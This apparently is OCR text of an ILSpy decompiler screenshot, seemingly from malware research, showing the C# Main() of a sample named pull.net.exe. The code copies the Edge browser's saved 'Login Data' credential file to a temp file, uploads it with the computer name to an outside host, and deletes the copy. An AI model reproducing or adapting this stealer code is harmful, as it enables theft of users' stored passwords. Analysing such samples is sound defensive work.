 ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
Main() : void
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramework
System.Drawing (4.0.0.0, .NETFramework, v4.0)
pull.net.exe (1.0.0
Metadata
References
{ } -
{ } pull.net
Program
Base Types
Derived Types
Program()
Main() : void
UploadResult(string, string) : string
// pull.net.Program
using ...
public static void Main()
{
try
{
DateTime now = DateTime.Now;
string text = "C:\\Users\\bhenson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default\\Login Data";
string text2 = "\\rr " + now.ToFileTimeUtc() + ".dat";
text2 = Environment.GetEnvironmentVariable("TMP") + text2;
if (File.Exists(text))
{
File.Copy(text, text2, overwrite: true);
string strHostURL = "http://547857.c1.biz/up.php?name=" + SystemInformation.ComputerName;
string value = UploadResult(strHostURL, text2);
Console.WriteLine(value);
File.Delete(text2);
}
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
}
RESEARCH